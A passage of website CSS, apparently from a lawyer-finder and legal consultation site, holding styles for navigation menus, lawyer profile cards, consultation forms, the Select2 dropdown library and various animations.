sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers ul {list-style: none;display: inline-block;margin: 0;padding: 0;width: 100%;}#menulawers li a {padding: 9px;color: #1c1918;text-decoration: none;transition: all .2s;}#menulawers :after {position: absolute;top: -15px;left: 95px;content: "";display: block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#togglelawers span {position: relative;display: block;}#togglelawers span:after {top: 9px;}#togglelawers.on+#menulawers {opacity: 1;visibility: visible;}#togglelawers.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers.on span {background-color: transparent;}.icon-float i.fa.fa-user-plus {float: none!important;}.No-padding {padding: 0;}.find_lawyer_form ul#updates {margin-top: 3px;}#togglelawers-main {display: block;width: 28px;height: 30px;margin: 30px auto 10px;}#togglelawers-main span:after, #togglelawers-main span:before {content: "";position: absolute;left: 0;top: -9px;}#togglelawers-main span:after {top: 9px;}#togglelawers-main span {position: relative;display: block;}#togglelawers-main span, #togglelawers-main span:after, #togglelawers-main span:before {width: 100%;height: 3px;background-color: #417d7f !important;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers-main.on span {background-color: transparent!important;}#togglelawers-main.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers-main.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers-main.on+#menulawers-main {opacity: 1;visibility: visible;}#menulawers-main {position: absolute;color: #999;width: 200px;padding: 10px;right: -52px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers-main:after {position: absolute;top: -15px;left: 95px;content: "";display: block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#menulawers-main li, #menulawers-main li a {list-style: none;display: block;margin: 0;padding: 0;}#menulawers-main li a {padding: 5px;color: #888;text-decoration: none;transition: all .2s;}div#menulawers-main li.dropdown.ttmenu-ful:hover {background: #63c2c6;color: #fff;}div#menulawers-main li {width: 100%;}ul.main-drop {position: absolute;top: 0;right: 190px;}ul.main-drop1 {position: absolute;top: 39px;right: 190px;}ul.main-drop2 {position: absolute;top: 70px;right: 190px;}.top-bar-contact-info span {font-size: 13px!important;}div#menulawers-main ul li a {font-size: 15px;}.comm li a {font-size: 13px!important;}.comm li {padding: 0!important;}div#menulawers-main li:hover a {color: #fff;}div#menulawers li:hover a {color: #fff;}.head2 span {background: #fff!important;}.head2 span:before {background: #fff!important;}.head2 span:after {background: #fff!important;}.comm {display: none;}.find_lawyer_form .gc-advocate-pic-circle {width: 120px;height: 120px;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view:hover {color: rgb(65, 125, 127) !important;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;position: absolute;right: 0;bottom: 0;font-weight: bold;background: rgb(255, 255, 255) !important;padding: 10px 20px;color: #417d7f !important;border-radius: 5px;}.comm:hover {display: block;}ul.dropdown-menu.about-drop.comm {left: auto !important;}section.most-viewed .most-rated .gc-advocate-pic-circle {margin-bottom: 26px;}section.most-viewed .most-rated .gc-advocate-pic {padding-top: 0px;}section.most-viewed .gc-view {text-align: center;font-weight: 700;font-size: 13px;color: #7aa4a5 !important;}section.most-viewed .gc-advocate-detail h4 {font-size: 16px;color: #417d7f;}section.most-viewed .most-rated {background: #f5f5f5 !important;margin-bottom: 15px;}section.most-viewed .most-rated .gc-advocate-detail p {color: #333 !important;}section.list-services.module.parallax {background: whitesmoke;}section.upper-footer h4 {color: #8cced1;font-weight: 700;padding-left: 15px;}#home_slider .nav-pills>li a span {color: #417d7f;font-weight: 800;padding-left: 10px;}.top-bar-menu .top-menu {float: left;list-style: none;padding: 0 10px;position: relative;top: 2px;}.top-bar-menu li.top-menu a {color: #fff;}.legal-cons-links {color: #fff;}.legal-cons-links a {color: #417d7f;}.cstm-mega-menu .dropdown-header a {color: #417d7f !important;}.mega-dropdown {position: static !important;}.mega-dropdown-menu {padding: 20px 0px;width: 100%;box-shadow: none;-webkit-box-shadow: none;}.mega-dropdown-menu > li > ul {padding: 0;margin: 0;}.mega-dropdown-menu > li > ul > li {list-style: none;}.mega-dropdown-menu > li > ul > li > a {display: block;color: #222;padding: 3px 5px;}.mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {text-decoration: none;}.mega-dropdown-menu .dropdown-header {font-size: 18px;color: #ff3546;padding: 5px 60px 5px 0px;line-height: 30px;}.blinking {animation: blinkingText 0.5s infinite;font-weight: 700;font-size: 13px;}@keyframes blinkingText {0% {color: #ff0000;}49% {color: #ff0e0e;}50% {color: #ff0000;}99% {color: #bf2929;}100% {color: #c71717c9;}}.book-ls .book-btn {color: #fff;font-size: 19px;text-decoration: none;}.book-ls {background: #f18500;padding: 10px 15px;text-align: center;}.footer1-inner {padding-bottom: 30px;}.gc-footer2 {padding-top: 15px;}.gc-ls-description span {bottom: 0px;position: relative;background: #381006;padding: 5px 10px;top: 45px;}.book-btn.floating {font-size: 18px;background: #f18500;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 43%;padding: 7px 20px;}.book-btn.floating {background-color: #f18500;-webkit-border-radius: 5px;border-radius: 5px;border: none;-webkit-animation: glowing 1500ms infinite;-moz-animation: glowing 1500ms infinite;-o-animation: glowing 1500ms infinite;animation: glowing 1500ms infinite;}@-webkit-keyframes glowing {0% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-webkit-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}}@-moz-keyframes glowing {0% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-moz-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}}@-o-keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}@keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}.offence-table .table thead tr th {border-top: none !important;background: #417d7f;color: #fff;}.offence-table .table tbody tr td {text-align: left;}.cust-heading {text-align: center;margin: 0;background: #417d7f;color: #fff !important;padding: 7px 15px;}.answered-by-lawyer ul {padding-left: 0;}.pagination {float: right;}.pagination a {background: #417d7f;border: 2px solid #417d7f;color: #fff;margin-right: 10px;padding: 5px 10px;}.pagination strong {border: 2px solid #417d7f;margin-right: 10px;padding: 5px 10px;}#chat_button .chat-count {background: #37ad40;position: absolute;bottom: 55px;color: #fff;width: 20px;height: 20px;border-radius: 50%;line-height: 20px;font-size: 12px;text-align: center;cursor: pointer;border: 1px solid #fff;right: -5px;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}.consult-type {position: relative;}#loader {display: none;position: fixed;margin: 0 auto;top: 50%;left: 50%;z-index: 99;color: #fff;}.single-consult a {cursor: pointer;text-decoration: none;}#overlay {display: none;width: 100%;height: 100%;position: fixed;left: 0;top: 0;background-color: rgba(0,0,0,.32);z-index: 9;}.category-blog .blog-heading {margin-top: 0;position: relative;}.category-blog .blog-heading span {position: absolute;right: 0;}.category-blog .blog-heading span a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.category-blog .fxd-hgt {height: 120px;}.category-blog .fxd-hgt a {padding-left: 5px;}.category-blog .posted-by p {position: relative;left: 5px;}div.category-blog:nth-child(2) {margin-top: 0px;}.category-blog {margin-top: 25px;}.blogdetail-title .posted-by p.blog-user span {color: #417d7f;}.comment-form input.form-control {width: 100%;height: 45px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;}.comment-form textarea.form-control-wrap {width: 100%;height: 120px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;margin-top: 20px;margin-bottom: 15px;padding: 12px 12px;}.comment-form input.form-control.submit {box-shadow: none;border: none;background: rgb(65, 125, 127);color: rgb(255, 255, 255);font-size: 16px;}.comment-form .form-control::-webkit-input-placeholder {color: rgb(117, 117, 117);}.comment-form #comment_result {margin-top: 20px;}.list-post-comments .comment-image {text-align: right;}.list-post-comments .single-comment {padding: 20px 0px;border-bottom: 1px solid #c6cde0;}.list-post-comments .single-comment:last-child {border: none;}.list-post-comments {padding: 10px 20px;border: 1px solid #c6cde0;margin-top: 30px;}.list-post-comments .single-comment .comment-name h4 {color: #417d7f;}.list-post-comments .single-comment .comment-name {margin-top: -15px;}.service_section .view-more-button {padding: 10px 0px 25px 0px;}.social ul li a i {font-size: 26px !important;}#new_year {padding: 45px 0px 0px 0px;}.jet-blue {color: rgb(65, 125, 127);}.mr-b0 {margin-bottom: 0;}.mr-t0 {margin-top: 0;}.google-reviews .gr-wrapper {display: flex;}.google-reviews {padding: 20px;border: 1px solid rgb(65, 125, 127);position: relative;}.google-reviews .gr-pic img {margin-top: 10px;margin-right: 10px;}.google-reviews img.google-logo {position: absolute;right: 10px;bottom: 160px;}.google-reviews img.rate {margin-top: -15px;margin-left: -5px;}#new_year .list-wrapper img {text-align: left;width: 25px;height: 25px;}.mr-b5 {margin-bottom: 5px;}.consultation-discount-form {background: #10383a;padding: 20px;}.consultation-discount-form input.form-control {background: rgb(255, 255, 255) !important;border-radius: 5px !important;color: rgb(65, 65, 65)!important;padding-left: 15px !important;width: 100%;}.consultation-discount-form textarea {background: #fff !important;border-radius: 5px !important;padding-left: 15px !important;margin-bottom: 0 !important;color: rgb(65, 65, 65)!important;}.yellow-text {color: rgb(255, 193, 7);}.red-text {color: rgb(255, 0, 0);}.consultation-discount-form.affix {top: 162px !important;width: 26.5% !important;z-index: 9991 !important;position: fixed !important;right: 104px;left: inherit !important;}.select2-container {box-sizing: border-box;display: inline-block;margin: 0;position: relative;vertical-align: middle;}.select2-container .select2-selection--single {box-sizing: border-box;cursor: pointer;display: block;height: 28px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--single .select2-selection__rendered {display: block;padding-left: 8px;padding-right: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-selection--single .select2-selection__clear {position: relative;}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {padding-right: 8px;padding-left: 20px;}.select2-container .select2-selection--multiple {box-sizing: border-box;cursor: pointer;display: block;min-height: 32px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--multiple .select2-selection__rendered {display: inline-block;overflow: hidden;padding-left: 8px;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-search--inline {float: left;}.select2-container .select2-search--inline .select2-search__field {box-sizing: border-box;border: none;font-size: 100%;margin-top: 5px;padding: 0;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-dropdown {background-color: white;border: 1px solid #aaa;border-radius: 4px;box-sizing: border-box;display: block;position: absolute;left: -100000px;width: 100%;z-index: 1051;}.select2-results {display: block;}.select2-results__options {list-style: none;margin: 0;padding: 0;}.select2-results__option {padding: 6px;user-select: none;-webkit-user-select: none;}.select2-results__option[aria-selected] {cursor: pointer;}.select2-container--open .select2-dropdown {left: 0;}.select2-container--open .select2-dropdown--above {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--open .select2-dropdown--below {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-search--dropdown {display: block;padding: 4px;}.select2-search--dropdown .select2-search__field {padding: 4px;width: 100%;box-sizing: border-box;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-search--dropdown.select2-search--hide {display: none;}.select2-close-mask {border: 0;margin: 0;padding: 0;display: block;position: fixed;left: 0;top: 0;min-height: 100%;min-width: 100%;height: auto;width: auto;opacity: 0;z-index: 99;background-color: #fff;filter: alpha(opacity=0);}.select2-hidden-accessible {border: 0 !important;clip: rect(0 0 0 0) !important;-webkit-clip-path: inset(50%) !important;clip-path: inset(50%) !important;height: 1px !important;overflow: hidden !important;padding: 0 !important;position: absolute !important;width: 1px !important;white-space: nowrap !important;}.select2-container--default .select2-selection--single {background-color: #fff;border: 1px solid #aaa;border-radius: 4px;}.select2-container--default .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--default .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--default .select2-selection--single .select2-selection__arrow {height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {left: 1px;right: auto;}.select2-container--default.select2-container--disabled .select2-selection--single {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {display: none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--default .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;}.select2-container--default .select2-selection--multiple .select2-selection__rendered {box-sizing: border-box;list-style: none;margin: 0;padding: 0 5px;width: 100%;}.select2-container--default .select2-selection--multiple .select2-selection__rendered li {list-style: none;}.select2-container--default .select2-selection--multiple .select2-selection__placeholder {color: #999;margin-top: 5px;float: left;}.select2-container--default .select2-selection--multiple .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-top: 5px;margin-right: 10px;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {color: #999;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color: #333;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {float: right;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--default.select2-container--focus .select2-selection--multiple {border: solid black 1px;outline: 0;}.select2-container--default.select2-container--disabled .select2-selection--multiple {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove {display: none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--default .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field {background: transparent;border: none;outline: 0;box-shadow: none;-webkit-appearance: textfield;}.select2-container--default .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--default .select2-results__option[role=group] {padding: 0;}.select2-container--default .select2-results__option[aria-disabled=true] {color: #999;}.select2-container--default .select2-results__option[aria-selected=true] {background-color: #ddd;}.select2-container--default .select2-results__option .select2-results__option {padding-left: 1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group {padding-left: 0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option {margin-left: -1em;padding-left: 2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -2em;padding-left: 3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -3em;padding-left: 4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -4em;padding-left: 5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -5em;padding-left: 6em;}.select2-container--default .select2-results__option--highlighted[aria-selected] {background-color: #5897fb;color: white;}.select2-container--default .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic .select2-selection--single {background-color: #f7f7f7;border: 1px solid #aaa;border-radius: 4px;outline: 0;background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic .select2-selection--single:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--classic .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-right: 10px;}.select2-container--classic .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--classic .select2-selection--single .select2-selection__arrow {background-color: #ddd;border: none;border-left: 1px solid #aaa;border-top-right-radius: 4px;border-bottom-right-radius: 4px;height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {border: none;border-right: 1px solid #aaa;border-radius: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;left: 1px;right: auto;}.select2-container--classic.select2-container--open .select2-selection--single {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {background: transparent;border: none;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);}.select2-container--classic .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;outline: 0;}.select2-container--classic .select2-selection--multiple:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered {list-style: none;margin: 0;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__clear {display: none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {color: #888;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {color: #555;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {float: right;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--classic.select2-container--open .select2-selection--multiple {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--classic .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;outline: 0;}.select2-container--classic .select2-search--inline .select2-search__field {outline: 0;box-shadow: none;}.select2-container--classic .select2-dropdown {background-color: #fff;border: 1px solid transparent;}.select2-container--classic .select2-dropdown--above {border-bottom: none;}.select2-container--classic .select2-dropdown--below {border-top: none;}.select2-container--classic .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--classic .select2-results__option[role=group] {padding: 0;}.select2-container--classic .select2-results__option[aria-disabled=true] {color: grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected] {background-color: #3875d7;color: #fff;}.select2-container--classic .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic.select2-container--open .select2-dropdown {border-color: #5897fb;}.dev-head {width: 100%;height: 48px;background: #000;display: block;color: #fff;line-height: 48px;position: relative;z-index: 99;}.sticky {position: fixed!important;top: 0;animation: slideDown .4s forwards;}.endless-river {position: absolute;top: 0;right: 0;background: 0;}.nav-icon {width: 30px;height: 20px;position: absolute;right: 30px;top: 12px;z-index: 5;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .5s ease-in-out;-moz-transition: .5s ease-in-out;-o-transition: .5s ease-in-out;transition: .5s ease-in-out;cursor: pointer;}.nav-icon span {display: block;position: absolute;height: 2px;width: 100%;background: rgba(255,255,255,0.8);opacity: 1;left: 0;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .25s ease-in-out;-moz-transition: .25s ease-in-out;-o-transition: .25s ease-in-out;transition: .25s ease-in-out;}.nav-icon span:nth-child(1) {top: 0;}.nav-icon span:nth-child(2),.nav-icon span:nth-child(3) {top: 10px;}.nav-icon span:nth-child(4) {top: 20px;}.nav-icon.open span:nth-child(1) {top: 10px;width: 0;left: 50%;}.nav-icon.open {position: absolute;right: 30px;top: 12px;}.nav-icon.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.nav-icon.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.nav-icon.open span:nth-child(4) {top: 18px;width: 0;left: 50%;}@-webkit-keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}@keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}.bounceIn {-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-name: bounceIn;animation-name: bounceIn;}.dim-overlay {-webkit-animation-name: fadeIn;animation-name: fadeIn;animation-duration: .8s;-webkit-animation-duration: .8s;}.dim-overlay:before {content: "";background-color: rgba(0,0,0,.4);height: 100vh;left: 0;position: fixed;top: 0;width: 100%;overflow: hidden;z-index: 2;}@keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}@keyframes slideDown {from {transform: translateY(-100%);}to {transform: translateY(0%);}}@keyframes slideLeft {from {transform: translateX(-100%);}to {transform: translateX(0%);}}.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: perspective(1px) translateZ(0);transform: perspective(1px) translateZ(0);box-shadow: 0 0 1px rgba(0,0,0,0);position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center,ellipse,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);background: radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform,opacity;transition-property: transform,opacity;}.hvr-float-shadow:hover,.hvr-float-shadow:focus,.hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px);}.hvr-float-shadow:hover:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px);}.glass-effect {box-shadow: inset 0 8px 8px rgba(255,255,255,0.5),inset 0 -15px 30px rgba(0,0,0,0.01),0 5px 30px rgba(0,0,0,0.01);}@keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}-webkit-@keyframes fadeOut {from{-webkit-opacity: 1;}to {-webkit-opacity: 0;}}.fadeOut {animation: fadeOut .8s forwards;-webkit-animation: fadeOut .8s forwards;}.dev-nav nav {padding: 0;transition: .45s;-webkit-transition: .45s;-moz-transition: .45s;}.has-sub li,.navigation li {list-style: none;}.has-sub ul li {border-bottom: 1px dotted rgba(0,0,0,.1);}.navigation li a {text-decoration: none;display: block;padding: 10px 12px;color: #fff;font-size: 14px;transition: .3s;line-height: 1.5;}.down,.navigation .dropdown-heading:hover {background: rgba(0,0,0,0.15);transition: .2s;color: rgba(255,255,255,1);}.down .fa,.navigation .dropdown-heading:hover .fa {color: #fff;}.dropdown-heading {padding: 15px;font-size: 16px;line-height: 1;}.dropdown-heading {display: block;text-decoration: none;outline: 0;cursor: pointer;user-select: none;-webkit-user-select: none;}.has-sub ul {list-style: none;overflow: hidden;height: 0;transition: .360s;background: #fff;}.has-sub ul li a {display: block;font-size: 13px;border-bottom: 0;color: #333;padding-left: 32px;height: 37px;}.has-sub ul li a:hover {text-indent: 0;background: rgba(0,0,0,0.09);border-left: 0;}.has-sub span {display: block;box-sizing: border-box;border-bottom: 1px dotted rgba(0,0,0,0.19);}.has-sub .dropdown-heading:after {content: "\f078";font-family: FontAwesome;float: right;margin-right: 10px;margin-left: 16px;transition: .360s;font-size: 8px;margin-top: 5px;}.has-sub .down:after {transform: rotateZ(180deg);-webkit-transform: rotateZ(180deg);-moz-transform: rotateZ(180deg);transition: .360s;-webkit-transition: .360s;-moz-transition: .360s;}@media only screen and (max-width:992px) {.dropdown-heading {color: #fff;}.down,.navigation .dropdown-heading:hover {background: var(--theme-color);color: rgba(255,255,255,.9);}.navigation li .fa {padding-right: 15px;}.has-sub ul.mega {list-style: none;}.slideshow-container img {height: 150px;width: 250px;}.dev-nav {width: 250px;background: #417d7f;height: 100vh;display: block;position: fixed;top: 0;left: -250px;transition: .4s;overflow: auto;z-index: 99;}.show-nav {left: 0;transition: .4s;}.trigger-board {background: rgba(0,0,0,0.3);height: 40px;text-align: center;padding: 